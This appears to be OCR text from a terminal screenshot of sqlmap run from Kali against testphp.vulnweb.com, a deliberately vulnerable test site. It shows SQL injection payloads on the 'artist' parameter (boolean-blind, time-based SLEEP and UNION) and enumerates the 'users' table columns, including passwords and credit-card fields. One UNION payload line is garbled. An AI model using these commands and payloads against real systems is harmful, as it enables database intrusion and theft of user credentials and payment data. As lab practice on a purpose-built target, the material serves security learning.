 (walmadhy㉿kali)-[~]
$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users --columns
{1.5.8#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey al
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:54:39 /2021-12-07/
[00:54:39] [INFO] resuming back-end DBMS 'mysql'
[00:54:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 3606=3606
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 3820 FROM (SELECT(SLEEP(5)))BUPR)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-3767 UNION ALL SELECT
1),NULL,NULL-- -
---
[00:54:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[00:54:41] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
| Column | Type |
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| name | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |